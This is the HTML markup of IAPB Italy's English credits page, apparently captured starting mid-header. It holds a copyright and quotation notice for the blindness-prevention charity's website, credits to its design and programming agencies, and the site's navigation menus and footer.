				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b8a5a5 jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b8a5a5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d85e94" data-id="3d85e94" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02e2606 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="02e2606" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-02e2606" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="/en" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16963"><a href="https://iapb.it/about-us/" class="raven-menu-item raven-link-item ">About us</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17250"><a href="https://iapb.it/about-us/" class="raven-submenu-item raven-link-item ">IAPB Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17251"><a href="https://iapb.it/articles-of-association/" class="raven-submenu-item raven-link-item ">Articles of association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17252"><a href="https://iapb.it/budget/" class="raven-submenu-item raven-link-item ">Report on activities and budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17254"><a href="https://iapb.it/governance/" class="raven-submenu-item raven-link-item ">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17255"><a href="https://iapb.it/support-us/" class="raven-submenu-item raven-link-item ">Support us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24717"><a href="#" class="raven-menu-item raven-link-item ">Projects &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17378"><a href="https://iapb.it/news/" class="raven-submenu-item raven-link-item ">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17380"><a href="https://iapb.it/events/" class="raven-submenu-item raven-link-item ">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17379"><a href="https://iapb.it/projects/" class="raven-submenu-item raven-link-item ">Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17248"><a href="https://iapb.it/your-eyes/" class="raven-menu-item raven-link-item ">Your eyes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17323"><a href="#" class="raven-menu-item raven-link-item ">Services</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17328"><a href="https://iapb.it/toll-free-number/" class="raven-submenu-item raven-link-item ">Toll-free number</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17327"><a href="https://iapb.it/mobile-ophthalmology-units/" class="raven-submenu-item raven-link-item ">Mobile Ophthalmology Units</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17370"><a href="https://iapb.it/contacts/" class="raven-menu-item raven-link-item ">Contacts</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-02e2606" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="/en" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16963"><a href="https://iapb.it/about-us/" class="raven-menu-item raven-link-item ">About us</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17250"><a href="https://iapb.it/about-us/" class="raven-submenu-item raven-link-item ">IAPB Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17251"><a href="https://iapb.it/articles-of-association/" class="raven-submenu-item raven-link-item ">Articles of association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17252"><a href="https://iapb.it/budget/" class="raven-submenu-item raven-link-item ">Report on activities and budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17254"><a href="https://iapb.it/governance/" class="raven-submenu-item raven-link-item ">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17255"><a href="https://iapb.it/support-us/" class="raven-submenu-item raven-link-item ">Support us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24717"><a href="#" class="raven-menu-item raven-link-item ">Projects &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17378"><a href="https://iapb.it/news/" class="raven-submenu-item raven-link-item ">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17380"><a href="https://iapb.it/events/" class="raven-submenu-item raven-link-item ">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17379"><a href="https://iapb.it/projects/" class="raven-submenu-item raven-link-item ">Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17248"><a href="https://iapb.it/your-eyes/" class="raven-menu-item raven-link-item ">Your eyes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17323"><a href="#" class="raven-menu-item raven-link-item ">Services</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17328"><a href="https://iapb.it/toll-free-number/" class="raven-submenu-item raven-link-item ">Toll-free number</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17327"><a href="https://iapb.it/mobile-ophthalmology-units/" class="raven-submenu-item raven-link-item ">Mobile Ophthalmology Units</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17370"><a href="https://iapb.it/contacts/" class="raven-menu-item raven-link-item ">Contacts</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="16968" class="jupiterx-post post-16968 page type-page status-publish hentry lingua-pagina-inglese" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-post" data-elementor-id="16968" class="elementor elementor-16968" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3a271980 elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="3a271980" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f796a53&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f20361b raven-column-flex-end raven-column-flex-horizontal" data-id="6f20361b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d330301 elementor-widget elementor-widget-heading" data-id="3d330301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">About us</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7500009b elementor-section-height-min-height moo_header_title elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7500009b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0094f42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c225db2 moo_icon_container" data-id="2c225db2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-197e8adf moo_icon elementor-widget elementor-widget-wp-widget-media_image" data-id="197e8adf" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
			<div class="jupiterx-widget widget_media_image"><div class="jupiterx-widget-content"><img decoding="async" width="110" height="68"   alt="" style="max-width: 100%; height: auto;" data-src="https://iapb.it/wp-content/uploads/2019/06/IAPB_chi-siamo_icon.png" class="image wp-image-5987  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="110" height="68" src="https://iapb.it/wp-content/uploads/2019/06/IAPB_chi-siamo_icon.png" class="image wp-image-5987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-794a492b" data-id="794a492b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b3d8f08 elementor-widget elementor-widget-heading" data-id="1b3d8f08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About us</h4>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c2a114b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2a114b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a346ac0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aba1bd9" data-id="6aba1bd9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5611bf67 elementor-widget elementor-widget-text-editor" data-id="5611bf67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>All contents of this website are protected by copyright and are the property of the International Agency for the Prevention of Blindness-IAPB Italy.</p>
<p>The materials of this website may not be reproduced, distributed or otherwise used without the prior written consent of the International Agency for the Prevention of Blindness-IAPB Italy or the Italian branch of IAPB. Private use may be only granted for the purpose of personal knowledge or research.</p>
<p>Paper based publications may quote brief passages of the texts in this website by using quotation marks and crediting us as a source (<a href="https://iapb.it">IAPB Italy</a>). They should also expressly feature the www.iapb.it address in the same context or in the bibliography. </p>
<p>In the case of internet based publications, the original page which is being quoted should always be linked (however, it is forbidden to publish any content without prior consent: a written request should be sent to <a href="sezione.italiana@iapb.it">sezione.italiana@iapb.it</a>). (Read all our <a href="https://iapb.it/disclaimer-english-website"><em>Disclaimer</em></a>)</p>
<hr>
<p><em>Layout of this website: Angelini Design<br />
Web programming: New Com Agenzia Web</em></p>
					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41a0c99 moo_navigation_menu_footer jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41a0c99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;abe3bea&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa74697 raven-column-flex-horizontal" data-id="aa74697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df88226 raven-nav-menu-align-center raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="df88226" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-df88226" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17371"><a href="https://iapb.it/site-map/" class="raven-menu-item raven-link-item ">Site Map</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17372"><a href="https://iapb.it/wp-admin/" class="raven-menu-item raven-link-item ">Restricted Area</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17377"><a href="https://iapb.it/links/" class="raven-menu-item raven-link-item ">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17408"><a href="https://iapb.it/privacy-cookies/" class="raven-menu-item raven-link-item ">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16968 current_page_item menu-item-17373"><a href="https://iapb.it/credits-en/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Credits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17374"><a href="https://iapb.it/disclaimer-en/" class="raven-menu-item raven-link-item ">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17370"><a href="https://iapb.it/contacts/" class="raven-menu-item raven-link-item ">Contacts</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-df88226" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17371"><a href="https://iapb.it/site-map/" class="raven-menu-item raven-link-item ">Site Map</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17372"><a href="https://iapb.it/wp-admin/" class="raven-menu-item raven-link-item ">Restricted Area</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17377"><a href="https://iapb.it/links/" class="raven-menu-item raven-link-item ">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17408"><a href="https://iapb.it/privacy-cookies/" class="raven-menu-item raven-link-item ">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16968 current_page_item menu-item-17373"><a href="https://iapb.it/credits-en/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Credits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17374"><a href="https://iapb.it/disclaimer-en/" class="raven-menu-item raven-link-item ">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17370"><a href="https://iapb.it/contacts/" class="raven-menu-item raven-link-item ">Contacts</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4adada7 raven-column-flex-end raven-column-flex-horizontal" data-id="4adada7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5759e4 elementor-widget elementor-widget-text-editor" data-id="b5759e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>follow us:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0afbe7 elementor-widget elementor-widget-raven-icon" data-id="c0afbe7" data-element_type="widget" data-widget_type="raven-icon.default">
				<div class="elementor-widget-container">
					<div class="raven-icon-wrapper">
			<div class="raven-icon">
									<i class="fa fa-envelope"></i>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257cbca elementor-widget elementor-widget-wp-widget-jupiterx_social" data-id="257cbca" data-element_type="widget" data-widget_type="wp-widget-jupiterx_social.default">
				<div class="elementor-widget-container">
			<div class="jupiterx-widget widget_jupiterx_social"><div class="jupiterx-widget-content"><style >.jupiterx-social-widget-wrapper-692d901abc466 .jupiterx-widget-social-share-link { padding:9px;background-color:rgba(0,0,0,0); }.jupiterx-social-widget-wrapper-692d901abc466 .jupiterx-widget-social-share-link:hover { background-color:rgba(0,0,0,0); }.jupiterx-social-widget-wrapper-692d901abc466 .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-692d901abc466 .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:rgba(255,255,255,0.71); }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-692d901abc466"><a href="https://www.facebook.com/iapbitalia" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://twitter.com/IAPB_Italia" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-twitter" target="_blank"><span class="screen-reader-text">Twitter</span><span class="jupiterx-social-icon jupiterx-icon-twitter"></span></a></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
